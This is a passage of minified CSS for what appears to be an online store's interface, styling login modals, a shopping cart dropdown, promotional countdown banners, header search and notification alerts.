screen and (min-width: 600px){.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{width:49.4% !important}}@media screen and (max-width: 599px){.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{width:49% !important}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .form_labels .field_two select,.new_styles .form_labels .field_two input,.new_styles .form_labels .field_two button,.new_styles .form_labels .field_two .button-secondary{width:49% !important}}.new_styles .form_labels .field_three select{width:33%;float:left;margin-right:0.5%}.new_styles .form_labels .field_three select:last-child{margin-right:0px}.new_styles .form_labels .field_small input{width:49%}.new_styles .form_labels .field_button{margin:20px 0}.new_styles .form_two_cards #first-card,.new_styles .form_two_cards #second-card,.new_styles .form_two_cards #bank-slip{float:left;margin:0px}@media screen and (min-width: 768px){.new_styles .form_two_cards #first-card,.new_styles .form_two_cards #second-card,.new_styles .form_two_cards #bank-slip{width:50%;padding:20px 20px 0 0}}.new_styles .form_two_cards #first-card .field_two select,.new_styles .form_two_cards #first-card .field_two input,.new_styles .form_two_cards #second-card .field_two select,.new_styles .form_two_cards #second-card .field_two input,.new_styles .form_two_cards #bank-slip .field_two select,.new_styles .form_two_cards #bank-slip .field_two input{width:49.3% !important}@media screen and (min-width: 768px) and (max-width: 901px){.new_styles .form_two_cards #first-card .field_two select,.new_styles .form_two_cards #first-card .field_two input,.new_styles .form_two_cards #second-card .field_two select,.new_styles .form_two_cards #second-card .field_two input,.new_styles .form_two_cards #bank-slip .field_two select,.new_styles .form_two_cards #bank-slip .field_two input{width:49% !important}}@media screen and (min-width: 768px) and (min-width: maxpx) and (max-width: 901px){.new_styles .form_two_cards #first-card .field_two select,.new_styles .form_two_cards #first-card .field_two input,.new_styles .form_two_cards #second-card .field_two select,.new_styles .form_two_cards #second-card .field_two input,.new_styles .form_two_cards #bank-slip .field_two select,.new_styles .form_two_cards #bank-slip .field_two input{width:49% !important}}.new_styles .form_two_cards #bank-slip{float:none}.new_styles .alert{padding:15px;margin:20px 0;border:1px solid transparent;border-radius:4px !important}@media screen and (max-width: 767px){.new_styles .alert{float:left;width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .alert{float:left;width:100%}}.new_styles .alert--center{text-align:center}.new_styles .alert.center{display:flex;font-weight:bold;align-items:center;justify-content:center}.new_styles .alert-gray{color:#000051;border:1px solid #d6dddd;background:#f9f9ff}.new_styles .alert-gray span{display:block}.new_styles .alert-error{color:#fff;background:rgba(233,111,111,0.85)}.new_styles .alert-warning{color:#27241d;background:rgba(255,188,0,0.4)}.new_styles .alert-info{color:#31708f;background:rgba(77,154,191,0.3)}.new_styles .item__box{cursor:pointer;position:relative;padding:20px 45px;margin-bottom:20px;transition:all 0.65s;border:1px solid #d6dddd}.new_styles .item__box .clickable{position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .item__box h3,.new_styles .item__box p{transition:color 0.65s}.new_styles .item__box h3,.new_styles .item__box strong{font-weight:bold}.new_styles .item__box p span,.new_styles .item__box p strong{display:block}.new_styles .item__box.selected{border-color:#000084}.new_styles .item__box:hover,.new_styles .item__box:focus,.new_styles .item__box:hover .selection,.new_styles .item__box:focus .selection{border-color:#bbc5c5}.new_styles .item__box:hover h3,.new_styles .item__box:hover p,.new_styles .item__box:focus h3,.new_styles .item__box:focus p,.new_styles .item__box:hover .selection h3,.new_styles .item__box:hover .selection p,.new_styles .item__box:focus .selection h3,.new_styles .item__box:focus .selection p{color:#000084}.new_styles .item__box.selected{cursor:default}.new_styles .item__box.selected h3,.new_styles .item__box.selected p{color:#000084}.new_styles .item__box.selected .selection{cursor:default;border-color:#000084}.new_styles .item__box.selected .selection:before{background:#000084}.new_styles .item__box .selection{width:20px;height:20px;cursor:pointer;border-radius:50% !important;position:absolute;top:auto;left:11px;bottom:auto;right:auto;border:1px solid #d6dddd}.new_styles .item__box .selection:before{width:8px;height:8px;content:"";display:block;position:absolute;top:5px;left:5px;bottom:auto;right:auto;border-radius:50% !important}.new_styles .item__box.single{border:0;padding:0}.new_styles .item__box.single p{color:inherit}.new_styles #session__modal .cpn-modal{top:7%}.new_styles #session__modal .cpn-modal .cpn-modal-head{height:auto;padding:0}.new_styles #session__modal .cpn-modal .cpn-modal-close{bottom:auto;height:60px;font-size:0}.new_styles #session__modal .cpn-modal .cpn-modal-body{padding:35px 20px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session.fade{display:none}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{width:100%;text-align:center}@media screen and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{padding:10px 0 0}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{padding:10px 0 0}}@media screen and (min-width: 600px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form{padding:10px 20px}}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form h2.title{color:#464646;margin-bottom:10px;font:bold 22px/22px "Blauer-Nue", sans-serif}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .social-icons{padding:10px 0 15px 0}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .label__account{padding:15px 0 0}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .label__account a{color:#121212;text-decoration:underline}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .field{margin-bottom:15px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .phone_inputs .field{float:left}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .phone_inputs .field:first-child{width:20%}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .phone_inputs .field:last-child{width:78%;margin-left:2%}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{color:#fff;display:block;background:#4d6cab;letter-spacing:1px;margin:5px 0 15px 0}@media screen and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{font:bold 14px/40px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{font:bold 14px/40px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .button--facebook{font:bold 18px/50px "Blauer-Nue", sans-serif}}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .social-button{color:#000000;display:flex;border:1px solid #dee0e1;border-radius:4px !important;padding:8px 8px;align-items:center;margin-bottom:8px;font-size:16px;width:250px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .social-button img{width:28px;height:28px;margin-right:8px}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .form__optional.social-login{display:flex;flex-direction:column;align-items:center}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .form__optional.fade{display:none}.new_styles #session__modal .cpn-modal .cpn-modal-body .modal__session .form .form__optional.login{padding:20px 0 0}.new_styles #password-recovery-modal{z-index:1100}.new_styles #token-confirmation-modal{z-index:1100}.new_styles .cpn-action{position:fixed;bottom:20px;right:20px;display:flex;align-items:center;z-index:10}.new_styles .cpn-action>.cpn-action-label{float:left;cursor:pointer;background:white;box-shadow:0px 2px 3px rgba(0,0,0,0.25);padding:12px;margin-right:5px;font:bold 16px/16px "Blauer-Nue", sans-serif;border-radius:50px !important}.new_styles .cpn-action>.cpn-action-circle{width:50px;height:50px;cursor:pointer;background:#003CFF;border-radius:50% !important;float:right;box-shadow:0 0 10px rgba(0,0,0,0.5);display:flex;align-items:center;justify-content:center;transition:all 0.65s}.new_styles .cpn-action>.cpn-action-circle:hover,.new_styles .cpn-action>.cpn-action-circle:focus{background:#ec7b57}.new_styles .cpn-action>.cpn-action-circle>.cpn-action-icon{color:#fff;font-size:24px}.new_styles .cpn-action>.cpn-action-circle>.cpn-action-icon>i:before{margin-right:0}.new_styles .user-promo-bar{position:relative;background-color:#222;color:#eee;font:18px/20px "Blauer-Nue", sans-serif}.new_styles .user-promo-bar .inner{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1280px;padding:15px}.new_styles .user-promo-bar .col{text-align:center}.new_styles .user-promo-bar .text div{margin-bottom:10px}.new_styles .user-promo-bar .counter{font-size:24px}.new_styles .user-promo-bar .close-cron,.new_styles .user-promo-bar .close-bt-mobile{display:none}@media screen and (max-width: 900px){.new_styles .user-promo-bar .text{position:relative;display:block;padding-right:100px}.new_styles .user-promo-bar .close-bt-mobile{position:absolute;top:0;left:auto;bottom:auto;right:15px;display:block}.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right}.new_styles .user-promo-bar .button{display:inline-block;width:48%}.new_styles .user-promo-bar .button .button-primary{max-width:200px}.new_styles .user-promo-bar .button{float:right}}@media screen and (min-width: maxpx) and (max-width: 900px){.new_styles .user-promo-bar .text{position:relative;display:block;padding-right:100px}.new_styles .user-promo-bar .close-bt-mobile{position:absolute;top:0;left:auto;bottom:auto;right:15px;display:block}.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right}.new_styles .user-promo-bar .button{display:inline-block;width:48%}.new_styles .user-promo-bar .button .button-primary{max-width:200px}.new_styles .user-promo-bar .button{float:right}}@media screen and (max-width: 768px){.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right;font-size:19px}.new_styles .user-promo-bar .inner{padding:10px 15px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .user-promo-bar .counter{display:inline-block;width:48%;height:40px;line-height:30px;text-align:right;font-size:19px}.new_styles .user-promo-bar .inner{padding:10px 15px}}@media screen and (min-width: 901px){.new_styles .user-promo-bar .inner{display:flex;align-items:center;justify-content:stretch;padding-right:110px}.new_styles .user-promo-bar .col{display:block;flex:1;text-align:left}.new_styles .user-promo-bar .text{margin-right:20px}.new_styles .user-promo-bar .counter{margin-right:20px;text-align:center}.new_styles .user-promo-bar .text div{white-space:nowrap}.new_styles .user-promo-bar .text div.secondary{margin-bottom:0}.new_styles .user-promo-bar .close-cron{position:absolute;top:50%;left:auto;bottom:auto;right:15px;flex:1;transform:translateY(-50%);display:block;cursor:pointer}}.client-device-mobile .cpn-sbox-bar,.client-device-tablet .cpn-sbox-bar{display:none !important}.new_styles .cpn-sbox{position:relative;display:flex;flex-flow:row nowrap;align-items:stretch;max-height:100%}.new_styles .cpn-sbox-wrapper{position:relative;overflow:hidden;flex:1;order:-1;height:100%;max-width:100%}.new_styles .cpn-sbox-bar{width:30px;position:relative;z-index:2}.new_styles .cpn-sbox-bar:hover .cpn-sbox-handle{width:16px;background-color:#003CFF}.new_styles .cpn-sbox-handle{position:absolute;top:0;left:17px;bottom:auto;right:auto;width:5px;height:0;background-color:#d6dddd;border-radius:8px !important;transform:translatex(-50%);transition:width 0.2s, background-color 0.2s;will-change:width;min-height:30px;user-select:none}.new_styles .cpn-sbox-box{position:relative;height:100%;overflow-y:scroll;z-index:1}.new_styles .cpn-sbox.sbox-scroll-hidden:not(.sbox-scroll-always-visible) .cpn-sbox-bar{display:none}.new_styles .cpn-sbox.sbox-scroll-hidden.sbox-scroll-always-visible .cpn-sbox-handle{display:none}.new_styles .cpn-bar-select{position:relative;height:60px;margin-bottom:40px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;white-space:nowrap;overflow:hidden;transition:height 0.3s}.new_styles .cpn-bar-select .tab{display:inline-block;padding:20px;font:400 16px/20px "Blauer-Nue", sans-serif;color:#555555;white-space:nowrap;cursor:pointer;overflow:hidden}.new_styles .cpn-bar-select .tab:hover,.new_styles .cpn-bar-select .tab[data-active="1"],.new_styles .cpn-bar-select .tab.toggler{color:#003CFF}.new_styles .cpn-bar-select .toggler{position:absolute;top:0;left:auto;bottom:0;right:0;width:60px;height:60px;font-size:0}.new_styles .cpn-bar-select[data-mode="bar"] .toggler{display:none}.new_styles .cpn-bar-select[data-mode="select"] .inner{display:flex;flex-flow:row wrap;padding:0 60px 0 0}.new_styles .cpn-bar-select[data-mode="select"] .toggler{display:block}.new_styles .cpn-bar-select[data-mode="select"] .toggler:before{font-size:16px}.new_styles .cpn-bar-select[data-mode="select"] .tab[data-active="1"]{order:-1}.new_styles .cpn-info-button{transition:color 0.2s}.new_styles .cpn-info-button:before{float:right;font-size:1.25em;opacity:0.5;transition:opacity 0.2s}.new_styles .cpn-info-button:hover{color:#003CFF;cursor:pointer}.new_styles .cpn-info-button:hover:before{opacity:1}.new_styles .content-description{margin-bottom:20px}.new_styles .content-description[data-mh="200"]{max-height:200px}.new_styles .content-description a:hover{text-decoration:underline}.new_styles .content-description a:visited{color:purple}.new_styles .content-description strong{font-weight:bold}.new_styles .content-description em{font-style:italic}.new_styles .content-description p{padding:0.7rem 0}.new_styles .content-description h1,.new_styles .content-description h2,.new_styles .content-description h3,.new_styles .content-description h4,.new_styles .content-description h5,.new_styles .content-description h6{padding:1rem 0;text-align:left;margin:0;color:#000051;font-weight:500}.new_styles .content-description h1{font-size:2rem}.new_styles .content-description h2{font-size:1.8rem}.new_styles .content-description h3{font-size:1.6rem}.new_styles .content-description h4{font-size:1.4rem}.new_styles .content-description h5{font-size:1.2rem}.new_styles .content-description h6{font-size:1rem}.new_styles .content-description ol,.new_styles .content-description ul{display:block;margin:1rem 0;padding-left:2rem;line-height:2.7rem}.new_styles .content-description ul{list-style:inside square}.new_styles .content-description ol{list-style-type:none;counter-reset:section}.new_styles .content-description ol li::before{margin-right:8px;counter-increment:section;content:counters(section,".") " "}.new_styles .color-transparent{color:transparent}.new_styles .color-ma{color:#000051}.new_styles .color-al{color:#000051}.new_styles .color-hl{color:#003CFF}.new_styles .color-dk{color:#555555}.new_styles .color-lt{color:#F2F4F4}.new_styles .color-ltb{color:#D6DDDD}.new_styles .color-ltb2{color:#DDDDDD}.new_styles .color-sc{color:#279846}.new_styles .bg-color-ma{background-color:#000051}.new_styles .bg-color-al{background-color:#000051}.new_styles .bg-color-hl{background-color:#003CFF}.new_styles .bg-color-dk{background-color:#555555}.new_styles .bg-color-lt{background-color:#F2F4F4}.new_styles .bg-color-ltb{background-color:#D6DDDD}.new_styles .bg-color-ltb2{background-color:#DDDDDD}.new_styles .bg-color-sc{background-color:#279846}.new_styles .btn-ma{color:#F2F4F4 !important;background-color:#000051 !important}.new_styles .btn-ma:hover{color:#F2F4F4 !important;background-color:#5186b1 !important}.new_styles .btn-sc{color:#F2F4F4 !important;background-color:#279846 !important}.new_styles .btn-sc:hover{color:#F2F4F4 !important;background-color:#279846 !important}.new_styles .ribbon-box{position:relative;height:auto}.new_styles .ribbon{width:42px;height:42px;overflow:hidden;position:absolute}.new_styles .ribbon span{position:absolute;display:block;width:130px;box-shadow:0 5px 10px rgba(0,0,0,0.1);font-size:12px;font-weight:600;text-shadow:0 1px 1px rgba(0,0,0,0.2);text-transform:uppercase;text-align:center}.new_styles .ribbon-top-left{top:-3px;left:-3px}.new_styles .ribbon-top-left::before,.new_styles .ribbon-top-left::after{border-top-color:transparent;border-left-color:transparent}.new_styles .ribbon-top-left::before{top:0;right:0}.new_styles .ribbon-top-left::after{bottom:0;left:0}.new_styles .ribbon-top-left span{right:-41px;top:10px;transform:rotate(-45deg)}.new_styles .ac-banner-small{display:block;padding:0.5em 1em;margin-bottom:20px;color:#fff;font-size:20px;font-family:"Titillium Web";text-transform:uppercase;text-align:center;border-radius:3px !important;background-color:#000014}@media screen and (min-width: 600px){.new_styles .ac-banner-small{font-size:22px}}@media screen and (min-width: 1024px){.new_styles .ac-banner-small{font-size:24px}}.new_styles .ac-banner-small span{display:inline-block;line-height:1.5em;vertical-align:middle}.new_styles .ac-banner-small .text{margin:0 1em}.new_styles .ac-banner-small .yellow{color:#d7c500}.new_styles .ac-banner-small .apply,.new_styles .ac-banner-small .applied{padding:0 1em;font-size:0.8em;line-height:2em;color:#fff;white-space:nowrap;border-radius:3px !important;background-color:#0036e6;box-shadow:inset -2px -2px 0 0 #0d2573}.new_styles .ac-banner-small #countdown{text-align:center}.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:50px;margin-top:30px;border-top:1px dashed rgba(214,221,221,0.25)}.new_styles .ac-banner-small #countdown .flip,.new_styles .ac-banner-small #countdown .flip-clock-divider{display:inline-block;float:none;vertical-align:top;line-height:90px}.new_styles .ac-banner-small #countdown .flip{box-shadow:3px 3px 0 rgba(0,0,0,0.5)}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{background-color:#F2F4F4;color:#333;text-shadow:none;font-weight:bold}.new_styles .ac-banner-small #countdown .flip-clock-dot{background-color:#F2F4F4;box-shadow:3px 3px 0 rgba(0,0,0,0.5);border-radius:50% !important}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{background-color:rgba(0,0,0,0.2)}.new_styles .ac-banner-small #countdown .flip-clock-label{position:absolute;top:auto;left:100%;bottom:100%;right:auto;width:120px;padding-bottom:5px;color:#F2F4F4}@media screen and (max-width: 768px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:40px;height:60px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:60px;font-size:50px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:60px;line-height:60px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:7px;height:7px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:20px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:20px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:80px;font-size:15px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:16px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:40px;height:60px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:60px;font-size:50px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:60px;line-height:60px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:7px;height:7px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:20px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:20px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:80px;font-size:15px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:16px}}@media screen and (max-width: 600px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:30px;height:45px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:45px;font-size:34px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:45px;line-height:45px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:60px;font-size:12px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:12px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:30px;height:45px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:45px;font-size:34px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:45px;line-height:45px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:60px;font-size:12px}.new_styles .ac-banner-small #countdown .flip-clock-divider{width:12px}}@media screen and (max-width: 440px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:20px;height:30px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:30px;font-size:24px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:30px;line-height:30px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:40px;font-size:10px}}@media screen and (min-width: maxpx) and (max-width: 440px){.new_styles .ac-banner-small #countdown .flip-clock-wrapper{padding-top:40px;padding-bottom:20px}.new_styles .ac-banner-small #countdown .flip{width:20px;height:30px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div div.inn{line-height:30px;font-size:24px}.new_styles .ac-banner-small #countdown .flip-clock-wrapper ul li a div.up:after{display:none}.new_styles .ac-banner-small #countdown .flip-clock-divider{height:30px;line-height:30px}.new_styles .ac-banner-small #countdown .flip-clock-dot{width:3px;height:3px}.new_styles .ac-banner-small #countdown .flip-clock-dot.top{top:10px}.new_styles .ac-banner-small #countdown .flip-clock-dot.bottom{bottom:10px}.new_styles .ac-banner-small #countdown .flip-clock-label{width:40px;font-size:10px}}.new_styles .header-search{line-height:30px;white-space:nowrap;margin:3px 0 0 50px;font-size:0;vertical-align:top}.new_styles .header-search input[type="text"]{line-height:18px;color:#000032;border:0;background:none;vertical-align:top;background-color:#F2F4F4;font:16px/1.5em "Blauer-Nue", sans-serif}@media screen and (min-width: 1120px) and (max-width: 1299px){.new_styles .header-search input[type="text"]{width:25vw}}@media screen and (min-width: 1300px){.new_styles .header-search input[type="text"]{width:280px}}@media screen and (max-width: 768px){.new_styles .header-search input[type="text"]{padding:7px 12px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .header-search input[type="text"]{padding:7px 12px}}@media screen and (min-width: 769px){.new_styles .header-search input[type="text"]{padding:11px 12px}}.new_styles .header-search input[type="text"]::placeholder{color:#000032}.new_styles .header-search input[type="text"]:focus,.new_styles .header-search input[type="text"]:active{outline:none !important}.new_styles .header-search button{padding:0;margin:0 3px;color:#fff;text-align:center;vertical-align:top;transition:all 0.3s;background-color:#00001e;box-shadow:inset -2px -2px 0 0 #000014;font-size:15px}@media screen and (max-width: 768px){.new_styles .header-search button{width:38px;line-height:38px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .header-search button{width:38px;line-height:38px}}@media screen and (min-width: 769px){.new_styles .header-search button{width:46px;line-height:46px}}.new_styles .header-search button:before{margin-right:0}.new_styles .header-search button:hover{background-color:#0030cc;box-shadow:inset -2px -2px 0 0 #002ec2}.new_styles .header-search.collapsible:not(.collapsed){right:84px;left:10px}@media screen and (min-width: 769px){.new_styles .header-search.collapsible:not(.collapsed){left:680px}}.new_styles .header-search.collapsible.collapsed{background-color:transparent;border-color:transparent}.new_styles .header-search.collapsible.collapsed input[type="text"]{width:0;padding-left:0px;padding-right:0px}.new_styles .search-results-list{margin-right:-20px}.new_styles .fixed-search{background-color:#000051 !important;border:0 !important}.new_styles .fixed-search .form{width:570px;display:flex;max-width:100%}.new_styles .fixed-search .form>input[type="text"]{width:90%;color:#000032;border:0;background:none;vertical-align:top;background-color:#F2F4F4;font:16px/1.5em "Blauer-Nue", sans-serif}.new_styles .fixed-search .form>input[type="text"]::placeholder{color:#000032}.new_styles .fixed-search .form>input[type="text"]:focus,.new_styles .fixed-search .form>input[type="text"]:active{outline:none !important}.new_styles .fixed-search .form>.button{width:10%;padding:0;margin:0 3px;color:#fff;text-align:center;vertical-align:top;transition:all 0.3s;background-color:#00001e;box-shadow:inset -2px -2px 0 0 #000014}.new_styles .fixed-search .form>.button:before{margin-right:0}.new_styles .fixed-search .form>.button:hover{background-color:#0030cc;box-shadow:inset -2px -2px 0 0 #002ec2}.new_styles .box-cart{display:block;width:44px}.new_styles .box-cart .link-main{width:44px}.new_styles .box-cart .icon{font-size:1.5em}.new_styles .box-cart .number{position:absolute;top:5px;left:auto;bottom:auto;right:5px;width:16px;height:16px;line-height:16px;display:inline-block;font-size:11px;text-align:center;color:#fff;background-color:#003CFF;border-radius:16px !important}.new_styles .box-cart:hover .number,.new_styles .box-cart:active .number,.new_styles .box-cart:focus .number{color:#003CFF;background-color:#fff}.new_styles .box-cart .ptn-dropdown-trigger:after{position:absolute;top:auto;left:auto;bottom:14px;right:6px;display:inline-block;line-height:10px}.new_styles .box-cart .modal-cart{right:0;left:auto;width:280px;z-index:1;padding-bottom:15px;box-shadow:15px 15px 15px 0 rgba(0,0,0,0.1)}.new_styles .box-cart .modal-cart .empty{display:block;padding:25px 25px 10px;font:16px/16px "Blauer-Nue", sans-serif;text-align:center}.new_styles .box-cart .modal-cart .subtotal{padding:10px;border-bottom:1px solid #F2F4F4}.new_styles .box-cart .modal-cart .subtotal .label,.new_styles .box-cart .modal-cart .subtotal .price{display:inline-block;max-width:48%;margin-bottom:8px;font:500 18px/28px "Blauer-Nue", sans-serif;color:#000051}.new_styles .box-cart .modal-cart .subtotal .price{color:#000051}.new_styles .box-cart .cart-item{position:relative;display:block;padding:15px 10px 15px 80px;border-bottom:1px solid #F2F4F4;line-height:14px}.new_styles .box-cart .cart-item:last-child{border-bottom:0}.new_styles .box-cart .cart-item .name{display:block;min-height:36px;margin-bottom:5px;font:500 14px/18px "Blauer-Nue", sans-serif;color:#000051}.new_styles .box-cart .cart-item .price{font:500 14px/18px "Blauer-Nue", sans-serif;color:#000051}.new_styles .box-cart .cart-item .remove{float:right;line-height:18px;vertical-align:top}.new_styles .box-cart .cart-item .remove button{width:auto;height:auto;padding:0;background:none;box-shadow:none;color:#a2a2a2;font:12px/14px "Ninetea", sans-serif;text-transform:none;transition:color 0.3s}.new_styles .box-cart .cart-item .remove button:hover{color:#003CFF}.new_styles .box-cart .cart-item .side{position:absolute;top:15px;left:10px;bottom:auto;right:auto;width:60px}.new_styles .box-cart .cart-item .thumb{display:block;width:60px;height:36px;padding:1px;margin-bottom:5px;border:1px solid #d6dddd;background-repeat:no-repeat;background-size:cover;background-position:center center}.new_styles .box-cart .cart-item .quantity{display:block;line-height:18px;text-align:center}.new_styles .box-cart .cart-item .quantity form{display:inline-block}.new_styles .box-cart .cart-item .quantity button{width:14px;padding:0;line-height:14px;box-shadow:none;border-radius:8px !important}.new_styles .box-cart .cart-item .quantity button:before{margin:0;font-size:9px;vertical-align:middle}.new_styles .box-cart .cart-item .quantity .quant{width:14px;font:500 14px/14px "Blauer-Nue", sans-serif;text-align:center}.new_styles .badge-new{font-weight:700;font-size:13px;line-height:20px;color:#ffffff;background-color:#000051;padding:0.19rem 0.5rem;border-radius:50rem !important;float:right}.new_styles header.header-main{position:sticky;top:0;width:100%;background-color:#000051;z-index:10}.new_styles header.header-main.black-friday{background-color:#232323 !important}.new_styles header.header-main .mobile-menu-expand-button{position:absolute;top:0;left:0;bottom:auto;right:auto;width:44px;height:44px;box-shadow:none;background:none;vertical-align:top}.new_styles header.header-main .logo{position:relative;display:inline-block;height:53px;line-height:53px;vertical-align:middle;margin-right:10px}.new_styles header.header-main .logo img{height:22px;margin-top:-6px;vertical-align:middle}.new_styles header.header-main .box-alerts{color:#fff;margin:0 5px;position:relative;font-size:18px}.new_styles header.header-main .box-alerts .box-alerts__icon>span{display:flex;align-items:center;justify-content:center;width:15px;height:15px;color:#fff;background:#003CFF;border-radius:50% !important;position:absolute;top:10px;left:auto;bottom:auto;right:-5px;font:500 12px/1.5em "Blauer-Nue", sans-serif;cursor:pointer}.new_styles header.header-main .box-alerts .box-alerts__icon>i:before{margin-right:0}.new_styles header.header-main .box-alerts .box-alerts__messages{display:none;contain:layout;position:absolute;top:2.6em;left:auto;bottom:auto;right:0;width:25vw;background:#fff;transform:translate(1rem, 0.5rem);border-radius:0.5rem;padding:0.5rem 0.75rem;box-sizing:border-box;box-shadow:0.5rem 0.5rem 2rem 0 rgba(0,0,0,0.2)}.new_styles header.header-main .box-alerts .box-alerts__messages.active{display:block}.new_styles header.header-main .box-alerts .box-alerts__messages:before{content:"";position:absolute;top:1px;left:auto;bottom:auto;right:0;width:0;height:0;transform:translate(-1rem, -100%);border-left:0.7rem solid transparent;border-right:0.7rem solid transparent;border-bottom:0.7rem solid #fff}.new_styles header.header-main .box-alerts .box-alerts__messages h3{font:600 12px/1.5em "Blauer-Nue", sans-serif;text-transform:uppercase;user-select:none;cursor:default;color:#545454}.new_styles header.header-main .box-alerts .all__notifications{display:block;padding:10px 0 5px 0;text-align:center;font:500 13px/1.5em "Blauer-Nue", sans-serif;border-top:1px solid #d6dddd}.new_styles header.header-main .box-alerts .all__notifications a{color:#000051}.new_styles header.header-main .box-alerts .box-alerts__list--empty{display:block;color:#333;text-align:center;margin-bottom:20px;font:500 12px/1.5em "Blauer-Nue", sans-serif}.new_styles header.header-main .box-alerts .box-alerts__list{list-style:none;width:100%;box-sizing:border-box;padding:0;margin:0;overflow-y:scroll;max-height:250px}.new_styles header.header-main .box-alerts 